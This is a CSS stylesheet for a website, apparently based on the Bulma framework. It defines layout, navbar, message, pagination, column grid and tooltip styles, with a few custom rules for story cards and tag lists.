.level-left,.level-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
@media screen and (min-width: 769px),print {
.level-left .level-item:not(:last-child),.level-right .level-item:not(:last-child){margin-right:.75rem}
}
.level-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
@media screen and (max-width: 768px) {
.level-left + .level-right{margin-top:1.5rem}
}
@media screen and (min-width: 769px),print {
.level-left{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.level-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
@media screen and (min-width: 769px),print {
.level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.media{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left}
.media .content:not(:last-child){margin-bottom:.75rem}
.media .media{border-top:1px solid rgba(219,219,219,0.5);display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.75rem}
.media .media .content:not(:last-child),.media .media .control:not(:last-child){margin-bottom:.5rem}
.media .media .media{padding-top:.5rem}
.media .media .media + .media{margin-top:.5rem}
.media + .media{border-top:1px solid rgba(219,219,219,0.5);margin-top:1rem;padding-top:1rem}
.media-left,.media-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.media-left{margin-right:1rem}
.media-right{margin-left:1rem}
.media-content{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;text-align:left}
.menu{font-size:1rem}
.menu.is-small{font-size:.75rem}
.menu.is-medium{font-size:1.25rem}
.menu-list{line-height:1.25}
.menu-list a{border-radius:2px;color:#4a4a4a;display:block;padding:.5em .75em}
.menu-list a:hover{background-color:#f5f5f5;color:#363636}
.menu-list a.is-active{background-color:#3273dc;color:#fff}
.menu-list li ul{border-left:1px solid #dbdbdb;margin:.75em;padding-left:.75em}
.menu-label{color:#7a7a7a;font-size:.75em;letter-spacing:.1em;text-transform:uppercase}
.menu-label:not(:first-child){margin-top:1em}
.menu-label:not(:last-child){margin-bottom:1em}
.message{background-color:#f5f5f5;border-radius:3px;font-size:1rem}
.message:not(:last-child){margin-bottom:1.5rem}
.message a:not(.button):not(.tag){color:currentColor;text-decoration:underline}
.message.is-small{font-size:.75rem}
.message.is-medium{font-size:1.25rem}
.message.is-black{background-color:#fafafa}
.message.is-black .message-header{background-color:#0a0a0a;color:#fff}
.message.is-black .message-body{border-color:#0a0a0a;color:#090909}
.message.is-light{background-color:#fafafa}
.message.is-light .message-header{background-color:#f5f5f5;color:#363636}
.message.is-light .message-body{border-color:#f5f5f5;color:#505050}
.message.is-primary{background-color:#f5fffd}
.message.is-primary .message-header{background-color:#00d1b2;color:#fff}
.message.is-primary .message-body{border-color:#00d1b2;color:#021310}
.message.is-link{background-color:#f6f9fe}
.message.is-link .message-header{background-color:#3273dc;color:#fff}
.message.is-link .message-body{border-color:#3273dc;color:#22509a}
.message.is-info{background-color:#f6fbfe}
.message.is-info .message-header{background-color:#209cee;color:#fff}
.message.is-info .message-body{border-color:#209cee;color:#12537e}
.message.is-success{background-color:#f6fef9}
.message.is-success .message-header{background-color:#23d160;color:#fff}
.message.is-success .message-body{border-color:#23d160;color:#0e301a}
.message-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#4a4a4a;border-radius:3px 3px 0 0;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1.25;padding:.5em .75em;position:relative}
.message-header + .message-body{border-top-left-radius:0;border-top-right-radius:0;border-top:none}
.message-body{border:1px solid #dbdbdb;border-radius:3px;color:#4a4a4a;padding:1em 1.25em}
.navbar{background-color:#fff;min-height:3.25rem;position:relative}
.navbar.is-black{background-color:#0a0a0a;color:#fff}
.navbar.is-black .navbar-brand > .navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}
.navbar.is-black .navbar-brand > a.navbar-item:hover,.navbar.is-black .navbar-brand > a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}
.tag_list{overflow: hidden;}
.tag_list span{display: block;width: 25%;float: left;text-align: center;padding: 0.75rem;}
.tag_list span a{display: block;background-color: transparent;color: #3273dc;border: 1px solid #3273dc;font-size: 1rem;height: 2.25em;line-height: 1.5;position: relative;vertical-align: top;cursor: pointer;padding-left: 0.75em;padding-right: 0.75em;white-space: nowrap;padding-bottom: calc(0.375em - 1px);padding-top: calc(0.375em - 1px);border-radius: 3px;}
.tag_list span a:hover{background-color: #3273dc;border-color: #3273dc;color: #fff;}
.textarea {display: block;max-width: 100%;min-width: 100%;padding: 0.625em;resize: vertical;border-radius: 3px;border: 1px solid #b5b5b5}
@media screen and (min-width: 1024px) {
.navbar.is-black .navbar-start > .navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end > .navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}
.navbar.is-black .navbar-start > a.navbar-item:hover,.navbar.is-black .navbar-start > a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end > a.navbar-item:hover,.navbar.is-black .navbar-end > a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-light{background-color:#f5f5f5;color:#363636}
.navbar.is-light .navbar-brand > .navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:#363636}
.navbar.is-light .navbar-brand > a.navbar-item:hover,.navbar.is-light .navbar-brand > a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-brand .navbar-link::after{border-color:#363636}
@media screen and (min-width: 1024px) {
.navbar.is-light .navbar-start > .navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end > .navbar-item,.navbar.is-light .navbar-end .navbar-link{color:#363636}
.navbar.is-light .navbar-start > a.navbar-item:hover,.navbar.is-light .navbar-start > a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end > a.navbar-item:hover,.navbar.is-light .navbar-end > a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:#363636}
.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:#363636}
}
.navbar.is-primary{background-color:#00d1b2;color:#fff}
.navbar.is-primary .navbar-brand > .navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}
.navbar.is-primary .navbar-brand > a.navbar-item:hover,.navbar.is-primary .navbar-brand > a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-primary .navbar-start > .navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end > .navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}
.navbar.is-primary .navbar-start > a.navbar-item:hover,.navbar.is-primary .navbar-start > a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end > a.navbar-item:hover,.navbar.is-primary .navbar-end > a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#00b89c;color:#fff}
.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-link{background-color:#3273dc;color:#fff}
.navbar.is-link .navbar-brand > .navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}
.navbar.is-link .navbar-brand > a.navbar-item:hover,.navbar.is-link .navbar-brand > a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-link .navbar-start > .navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end > .navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}
.navbar.is-link .navbar-start > a.navbar-item:hover,.navbar.is-link .navbar-start > a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end > a.navbar-item:hover,.navbar.is-link .navbar-end > a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#2366d1;color:#fff}
.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-info{background-color:#209cee;color:#fff}
.navbar.is-info .navbar-brand > .navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}
.navbar.is-info .navbar-brand > a.navbar-item:hover,.navbar.is-info .navbar-brand > a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-info .navbar-start > .navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end > .navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}
.navbar.is-info .navbar-start > a.navbar-item:hover,.navbar.is-info .navbar-start > a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end > a.navbar-item:hover,.navbar.is-info .navbar-end > a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#118fe4;color:#fff}
.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar.is-success{background-color:#23d160;color:#fff}
.navbar.is-success .navbar-brand > .navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}
.navbar.is-success .navbar-brand > a.navbar-item:hover,.navbar.is-success .navbar-brand > a.navbar-item.is-active,.navbar.is-success .navbar-brand .navbar-link:hover,.navbar.is-success .navbar-brand .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-brand .navbar-link::after{border-color:#fff}
@media screen and (min-width: 1024px) {
.navbar.is-success .navbar-start > .navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end > .navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}
.navbar.is-success .navbar-start > a.navbar-item:hover,.navbar.is-success .navbar-start > a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end > a.navbar-item:hover,.navbar.is-success .navbar-end > a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar > .container{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:3.25rem;width:100%}
.navbar.has-shadow{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1)}
.navbar-brand{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;min-height:3.25rem}
.navbar-burger{cursor:pointer;display:block;height:3.25rem;position:relative;width:3.25rem;margin-left:auto}
.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-duration:86ms;transition-duration:86ms;-webkit-transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,transform;transition-property:background-color,opacity,transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:16px}
.navbar-burger span:nth-child(1){top:calc(50% - 6px)}
.navbar-burger span:nth-child(2){top:calc(50% - 1px)}
.navbar-burger span:nth-child(3){top:calc(50% + 4px)}
.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}
.navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(5px) rotate(45deg);transform:translateY(5px) rotate(45deg)}
.navbar-burger.is-active span:nth-child(2){opacity:0}
.navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-5px) rotate(-45deg);transform:translateY(-5px) rotate(-45deg)}
.navbar-menu{display:none}
.navbar-item,.navbar-link{color:#4a4a4a;display:block;line-height:1.5;padding:.5rem 1rem;position:relative}
a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{background-color:#f5f5f5;color:#0a0a0a}
.navbar-item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.navbar-item img{max-height:1.75rem}
.navbar-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.navbar-link{padding-right:2.5em}
.bbb{margin:0 -5px}
.card.shortstory{float:left;margin:0 5px;padding:0 0 10px;overflow:hidden;width:calc(25% - 10px);margin-bottom:10px!important;-webkit-box-sizing:border-box;box-sizing:border-box}
.shortstory .title{font-size:1rem;line-height:1.35;height:58px;overflow:hidden;margin-bottom:.5rem}
.shortstory .columns{display:block!important;margin:0}
.shortstory .column{padding:0}
.shortstory .img{position:relative;display:block;overflow:hidden;height:0;padding-bottom:67%;z-index:0}
.shortstory img{position:absolute;display:block;width:100%;height:100%;object-fit:contain}
.shortstory .column.is-5{width:100%}
.shortstory .l-inf{width:100px}
.shortstory .card-content{padding:.5rem}
.shortstory .inf{margin-bottom:5px;overflow:hidden;height:24px}
@media only screen and (max-width: 1280px) {
.card.shortstory{width:calc(33.33% - 10px)} 
}
@media only screen and (max-width: 720px) {
.card.shortstory{width:calc(50% - 10px)} 
.columns:not(.is-desktop){display: block !important;}
}
@media only screen and (max-width: 480px) {
.card.shortstory{width:100%;} 
.shortstory .img{height: auto;padding-bottom: 0;}
.shortstory img {position: relative;}
.shortstory .title{height: auto;font-size: 1.5rem}
}
@media screen and (max-width: 1023px) {
.tag_list span{width:50%}
.navbar > .container{display:block}
.navbar-brand .navbar-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-menu{background-color:#fff;-webkit-box-shadow:0 8px 16px rgba(10,10,10,0.1);box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:.5rem 0}
.navbar-menu.is-active{display:block}
}
@media screen and (min-width: 1024px) {
.navbar,.navbar-menu,.navbar-start,.navbar-end{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar{min-height:3.25rem}
.navbar-burger{display:none}
.navbar-item,.navbar-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-link::after{border:1px solid #3273dc;border-right:0;border-top:0;content:" ";display:block;height:.5em;pointer-events:none;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5em;margin-top:-.375em;right:1.125em;top:50%}
.navbar-menu{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}
.navbar-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:auto}
.navbar-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}
.container > .navbar .navbar-brand{margin-left:-1rem}
.container > .navbar .navbar-menu{margin-right:-1rem}
a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}
a.navbar-item.is-active:not(:hover),.navbar-link.is-active:not(:hover){background-color:transparent}
}
.pagination{font-size:1rem;margin:-.25rem}
.pagination.is-small{font-size:.75rem}
.pagination.is-medium{font-size:1.25rem}
.pagination,.pagination-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination-previous,.pagination-next,.pagination-link{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination-previous:focus,.pagination-previous:active,.pagination-previous.is-active,.pagination-next:focus,.pagination-next:active,.pagination-next.is-active,.pagination-link:focus,.pagination-link:active,.pagination-link.is-active{outline:none}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{cursor:not-allowed}
.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;min-width:2.25em}
.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#b5b5b5;color:#363636}
.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#3273dc}
.pagination-previous:active,.pagination-next:active,.pagination-link:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2);box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a;opacity:.5}
.pagination-previous,.pagination-next{padding-left:.75em;padding-right:.75em;white-space:nowrap}
.pagination-list{-ms-flex-wrap:wrap;flex-wrap:wrap}
@media screen and (max-width: 768px) {
.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap}
.pagination-previous,.pagination-next{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.pagination-list li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
}
@media screen and (min-width: 769px),print {
.pagination-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination-previous{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.pagination.is-centered .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-centered .pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-centered .pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination.is-right .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-right .pagination-next{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-right .pagination-list{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
.panel{font-size:1rem}
.panel:not(:last-child){margin-bottom:1.5rem}
.panel-list a{color:#4a4a4a}
.panel-list a:hover{color:#3273dc}
.panel-icon{display:inline-block;font-size:14px;height:1em;line-height:1em;text-align:center;vertical-align:top;width:1em;color:#7a7a7a;margin-right:.75em}
.panel-icon .fa{font-size:inherit;line-height:inherit}
.column{display:block;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding:.75rem}
.columns:not(.is-desktop){display:-webkit-box;display:-ms-flexbox;display:flex}
.columns.is-mobile > .column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.columns.is-mobile > .column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.columns.is-mobile > .column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.columns.is-mobile > .column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.columns.is-mobile > .column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.columns.is-mobile > .column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.columns.is-mobile > .column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.columns.is-mobile > .column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.columns.is-mobile > .column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.columns.is-mobile > .column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.columns.is-mobile > .column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.columns.is-mobile > .column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.columns.is-mobile > .column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.columns.is-mobile > .column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
@media screen and (max-width: 768px) {
.tag_list span{width:100%}
.column.is-narrow-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (min-width: 769px),print {
.column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (max-width: 1023px) {
.column.is-narrow-touch{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}
.columns:last-child{margin-bottom:-.75rem}
.columns:not(:last-child){margin-bottom:calc(1.5rem - 0.75rem)}
.columns.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.columns.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.footer{background-color:#f5f5f5;padding:3rem 1.5rem 6rem}
.tooltip{position:relative}
.tooltip:hover::before,.tooltip:hover::after{z-index:99999;position:absolute;display:inline-block;pointer-events:none}
.tooltip:hover:before{content:"";border-style:solid;border-width:.5rem}
.tooltip:hover::after{opacity:0;content:attr(data-tooltip);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.75rem;padding:.4rem .8rem;-webkit-transform:translate(-50%,1rem);transform:translate(-50%,1rem);background:rgba(74,74,74,0.9);border-radius:3px;color:#fff;max-width:24rem}
.tooltip:focus::before,.tooltip:hover::before{top:0;bottom:auto;left:50%;opacity:1;margin-left:-.5rem;margin-top:-.5rem;border-color:rgba(74,74,74,0.9) transparent transparent}
.tooltip:focus::after,.tooltip:hover::after{top:auto;bottom:100%;left:50%;opacity:1;-webkit-transform:translate(-50%,-0.5rem);transform:translate(-50%,-0.5rem)}
.tooltip.is-tooltip-right::after{top:auto;bottom:50%;left:100%;right:auto;-webkit-transform:translate(-1rem,50%);transform:translate(-1rem,50%)}
.tooltip.is-tooltip-right:focus::before,.tooltip.is-tooltip-right:hover::before{top:50%;left:100%;right:auto;border-color:transparent rgba(74,74,74,0.9) transparent transparent}
.tooltip.is-tooltip-right:focus::after,.tooltip.is-tooltip-right:hover::after{-webkit-transform:translate(0.5rem,50%);transform:translate(0.5rem,50%)}
.tooltip.is-tooltip-left::after{top:auto;bottom:50%;left:auto;right:100%;-webkit-transform:translate(1rem,50%);transform:translate(1rem,50%)}
.tooltip.is-tooltip-left:focus::before,.tooltip.is-tooltip-left:hover::before{top:50%;left:auto;right:calc(100% - .5rem);border-color:transparent transparent transparent rgba(74,74,74,0.9)}
.tooltip.is-tooltip-left:focus::after,.tooltip.is-tooltip-left:hover::after{-webkit-transform:translate(-0.5rem,50%);transform:translate(-0.5rem,50%)}
.tooltip.is-tooltip-black::before{border-color:rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-right::before{border-color:transparent rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-left::before{border-color:transparent transparent transparent rgba(10,10,10,0.9)}
.tooltip.is-tooltip-black::after{background:rgba(10,10,10,0.9);color:#fff}
.tooltip.is-tooltip-light::before{border-color:rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-right::before{border-color:transparent rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-left::before{border-color:transparent transparent transparent rgba(245,245,245,0.9)}
.tooltip.is-tooltip-light::after{background:rgba(245,245,245,0.9);color:#363636}
.tooltip.is-tooltip-primary::before{border-color:rgba(0,209,178,0.9) transparent transparent}
